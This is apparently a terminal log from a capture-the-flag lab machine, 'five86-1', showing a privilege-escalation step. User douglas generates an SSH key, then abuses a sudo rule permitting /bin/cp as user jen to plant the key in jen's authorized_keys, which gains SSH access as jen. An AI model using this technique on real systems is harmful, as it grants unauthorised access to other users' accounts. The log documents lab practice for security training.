 douglas@five86-1:~$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/douglas/.ssh/id_rsa): /home/douglas/.ssh/hack
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/douglas/.ssh/hack.
Your public key has been saved in /home/douglas/.ssh/hack.pub.
The key fingerprint is:
SHA256:92ugOQvBwUKhbA9rrVzcXupQ+xvbFOMCQfW9NGTv6K0 douglas@five86-1
The key's randomart image is:
+---[RSA 2048]----+
|    o....   o    |
| . o o   . + .   |
|  = . +   . + .  |
| . * + o   . =   |
|  o = * S + o .  |
| o o o * o.= .   |
|  o . = ooo.o .  |
|     o o+*  .o   |
|      . =+..E    |
+----[SHA256]-----+
douglas@five86-1:~$ cp /home/douglas/.ssh/hack.pub /tmp/authorized_keys
douglas@five86-1:~$ ls /home/douglas/.ssh/
hack  hack.pub  id_rsa  id_rsa.pub
douglas@five86-1:~$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/
/bin/cp: cannot stat 'authorized_keys': Permission denied
douglas@five86-1:~$ sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh/